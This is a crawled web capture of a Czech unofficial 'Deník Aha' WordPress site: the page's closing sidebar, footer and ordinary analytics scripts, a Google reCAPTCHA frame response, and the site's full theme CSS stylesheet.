	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPegBnecwUVTadViWzJ5mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980011958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css
body_size: 3852
content:
/*  
Theme Name: AhaDenik.cz
Theme URI: http://www.ahadenik.cz
Description: Vzhled pro AhaDenik.cz
Version: 1.0
Author: Machi
Author URI: http://www.machi.cz
*/

ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#5f5e58;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}

a.more-link {
  color:#dc0000;
}

body{
	margin:0px;
	padding:0px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:11px;
	background:#000000 url(images/bg.gif) repeat-x top center;
	color:#5f5e58;
}

#body_page{
	background:url(images/bg_body.gif) no-repeat top center;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	height:151px;
	background:url(images/header_bg.png) no-repeat left top;
}

#header a {
	display:block;
	width:100%;
	height: 120px;
}

h1{
	color:#fff;
	font-size:20px;
	padding: 5px 0 0 10px;
	font-weight:normal;
	font-style:italic;
	text-transform:capitalize;
	text-align: center;
}

h1 a{
	color:#fff;
}

.description{
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	top:-5px;
	color:#000;
}

#header_menu{
	text-align:right;
	margin-right:25px;
	position:relative;
	top:8px;
}

/* Clearfix */
 
.clearfix {  
    display: inline-block;  
    font-size: 0px;
    clear: both;  
}  

/* BODY */

#body{
	width:100%;
	background:url(images/body_bg.gif) repeat-y top left;
	float:left;
}

#body_top{
	width:100%;
	background:url(images/body_top_bg.gif) no-repeat top right;
	float:left;
}

#header_links {
  width: 946px;
  margin-left: 29px;
  margin-right: 29px;
  margin-bottom: 5px;
  background: #000;
} 

#body_left{
	width:610px;
	float:left;
	padding-bottom:40px;
}

#body_right{
	width:390px;
	float:right;
}

/* left contact */

#body_left_content{
	padding-top:13px;
	margin-left:30px;
}

.post{
	padding-top:12px;
	margin-left:10px;
	width:535px;
}

.post-top{
}

.post-title{
	color:#4b4b4b;
}

.post-title h2{
	font-size:21px;
	color:#dc0000;
	font-style:italic;
	font-weight:bold;
	padding-bottom:2px;
}

.post-title h2 a{
	color:#dc0000;
}

.post-title h3{
	font-weight:normal;
	padding-bottom:5px;
	margin-bottom:2px;
	color:#737373;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background:url(images/dotted_grey.gif) repeat-x left bottom;
}

.post-title h3 a{
	color:#000000;
	font-weight:bold
}

.post-title h3 span{
	color:#dc0000;
	font-weight:bold
}

.post-title h3.tags{
	color:#000000;
	font-weight:bold;
	background:url(images/post_tags_bg.gif) repeat-x left top;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:8px;
}

.post-title h3.tags span{
	font-weight:normal;
	color:#000000;
}

.post-title h3.tags a{
	color:#000000;
	font-weight:normal;
}

.entrycenter{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
	text-align: center;
}

.entry{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
}

.entry a {
	text-decoration:underline;
}

.entry a:hover {
	text-decoration:none;
}

.entry p{
	padding-bottom:15px;
}

.postmetadata{
	margin-bottom:30px;
	margin-left:5px;
	background:#e5edf7;
	height:34px;
	background:url(images/postmetadata_bg.gif) no-repeat top left;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.postmetadata a{
	font-size:10px;
	font-weight:bold;
	color:#000000;
	background:url(images/comm_a.gif) no-repeat left 1px;
	padding-left:22px;
	padding-bottom:6px;
	line-height:19px;
}

.postmetadata a span{
	color:#000000;
}

a.readmore{
	background:url(images/post_readmore_a.gif) no-repeat left 3px;
	color:#fff;
	padding-left:10px;
}

a.readmore span{
	background:url(images/dotted_white.gif) repeat-x left bottom;
	color:#fff;
	padding-bottom:2px;
}

a.readmore:hover{
	text-decoration:none;
}

.postmetadata .alignleft{
	padding-top:8px;
	padding-left:10px;
}

.postmetadata .alignright{
	text-align:center;
	padding-top:8px;
	padding-right:20px;
}

.post-page{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
}

.post-page h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.post-page .entry{
	padding-left:25px;
	padding-top:10px;
	padding-bottom:200px;
}

.post-page .entry a{
	color:#9e0b0e;
	text-decoration:underline;
	font-weight:bold;
}

strong{
	color:#000000;
}

/* right content */

#body_right_content{
	margin-left:10px;
}

/* SEARCH */

#right_search{
	padding-left:12px;
	margin-bottom:18px;
	padding-top:20px;
}

#searchform_top{
	color:#3d3d3d;
}

#searchform_top span{
	font-style:italic;
	font-size:13px;
	font-weight:bold;
}

#searchform_top_text{
	width:242px;
	border:0px;
	background:none;
	color:#666;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#gosearch{
	text-align:right;
	position:relative;
	top:11px;
}

/* ADS */

#right_ads{
	padding-top:5px;
	margin-left:22px;
}

#right_ads img{
	padding-bottom:14px;
	padding-left:14px;
}

/* TAGS */

#main_tags{
	margin-bottom:10px;
	width:337px;
	margin-left:4px;
}

#main_tags a{
	color:#000000;
}

#main_tags h4{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	padding-top:5px;
	padding-left:33px;
	padding-bottom:5px;
	text-transform:uppercase;
	background:url(images/main_tags_bg.gif) no-repeat left top;
}

#sidebar{
	width:163px;
	float:left;
	padding-left:5px;
}

#sidebar_right{
	width:163px;
	float:left;
	padding-left:10px;
}

#sidebars h4{
	background:url(images/sidebar_top_bg.gif) no-repeat left top;
	font-size:12px;
	color:#000;
	padding-left:33px;
	padding-top:7px;
	padding-bottom:10px;
	text-transform:uppercase;
}

#sidebars ul{
	color:#464541;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#sidebars li ul{
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li div {
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li ul li ul{
	padding-left:10px;
	background:none;
	padding-bottom:0px;
}

#sidebars li ul li ul li ul{
	padding-left:0px;
}

#sidebars li{
	margin-bottom:0px;
	background:url(images/sidebar_bg.gif) repeat-y top left;
	width:163px;
}

#sidebars li li{
	margin-bottom:0px;
	padding-bottom:0px;
	background:url(images/dotted_grey2.gif) repeat-x left bottom;
	padding-top:4px;
	padding-bottom:8px;
	margin-right:10px;
	margin-left:10px;
	width:auto;
}

#sidebars li li li{
	background:none;
	border:0px;
	padding-bottom:3px;
	margin:0px;
}

#sidebars li a{
	color:#464541;
}

#sidebars li.widget_categories ul li{
	font-weight:bold;
}

#sidebars li.widget_categories ul li a{
	background:url(images/sidebar_li_cat.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_categories ul li ul li a{
	background:url(images/sidebar_li_subcat.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_archives ul li a{
	background:url(images/sidebar_li_ar.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.linkcat ul li a{
	background:url(images/sidebar_li_br.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:13px;
}

#sidebars li.widget_meta ul li a{
	background:url(images/sidebar_li_meta.gif) no-repeat 2px 2px;
	font-weight:normal;
	padding-left:12px;
}

.textwidget{
	padding:5px;
}

#sidebars .page_item{
	padding-left:8px;
}

#sidebars .widget_rss li a {
	font-weight:bold;
}
	
#sidebars .widget_rss li{
	padding-bottom: 0;
}	

/* FOOTER */

#footer{
	width:100%;
	height:81px;
	background:url(images/footer_bg.gif) no-repeat top left;
	clear:both;
	margin:0px auto;
}

#footer_text{
	color:#fff;
	padding-left:20px;
	padding-top:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:left;
	width:80%;
	line-height:17px;
}

#footer_text a{
	color:#ffffff;
	font-weight:normal;
}

#footer_text span a{
	font-weight:bold;
}

#footer_copyrights{
	text-align:right;
	color:#000;
	padding-right:20px;
	padding-top:40px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:right;
	width:40%;
}

#footer_copyrights a{
	color:#ffffff;
	font-weight:bold;
}




/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 10px;
	padding-bottom:5px;
	background:url(images/blockquote_bg.gif) repeat-y left top;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y left top;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	font-weight:bold;
	clear:both;
	}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 15px 0;
	list-style: none;
	padding:10px 15px 10px 20px;
	} 

.entry li {
	padding-bottom:4px;
	padding-top:3px;
	color:#595959;
	border-bottom:1px solid #e6e2d8;
	}

.entry ul li:before{
	content: url(images/entry_before.gif);
	}

.entry ol {
	margin: 0 10px 15px 0;
	padding:10px 15px 10px 40px;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	padding-bottom:4px;
	padding-top:3px;
	background:none;
	border-bottom:1px solid #e6e2d8;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:500px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:65px;
	height:25px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments_title{
	font-size:20px;
	color:#dc0000;
	margin-left:15px;
	font-style:italic;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin-left:15px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:520px;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 0px 15px;
	list-style: none;
	background:url(images/commentlist_li_bg.gif) no-repeat left bottom;
	}

.commentlist li li {
	margin: 0px;
	padding: 5px 10px 5px;
	border-bottom:0px;
	background:none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_text{
	padding-left:5px;
	padding-top:5px;
}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	background:url(images/commentmetadata_bg.gif) no-repeat left top;
	padding:7px 0px 10px 10px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	}
	
.commentmetadata_left{
	float:left;
	color:#251705;
	font-size:14px;
	text-transform:capitalize;
}
	
.commentmetadata_right{
	float:right;
	color:#a2976f;
	font-size:11px;
	padding-right:10px;
}

.commentmetadata a{
	color:#251705;
	}

.commentmetadata_right a{
	color:#a2976f;
	}

#respond_box{
	width:528px;
	background:url(images/respond_box_bg.gif) no-repeat top left;
	margin-top:40px;
	margin-left:15px;
	padding-bottom:60px;
}

h3#respond{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-top:18px;
	padding-bottom:25px;
}

#commentform{
	margin-left:55px;
	color:#74726a;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#commentform a{
	color:#dc0000;
	text-decoration: underline
}

#commentform input{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform textarea{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
	padding-bottom:100px;
}

.ar_panel{
}

.ar_panel3{
	background:none !important;
}

.page_archives_div h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.ar_panel3 h2{
	padding-top:0px !important;
	margin-left:10px !important;
}

.ar_panel3 ul{
	margin-left:10px !important;
}

.page_archives_div ul h2{
	border:0px;
}

.page_archives_div ul{
	margin:0px;
	padding:0px;
	padding-top:5px;
	margin-bottom:40px;
	margin-left:20px;
}

.page_archives_div ul li{
	margin:0px;
	padding:0px;
	list-style:none;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#7a7975;
	font-size:13px;
	padding-left:10px;
}

.page_archives_div ul li a:hover{
	color:#000;
}

.page_archives_div ul li{
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:1px solid #e0ddd6;
}

.page_archives_div ul li ul li{
	background:none;
	border:0px;
}

.objednavka {
  float: right;
}

.objednavka_down {
  padding-bottom: 15px;
  text-align: center;
}

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */
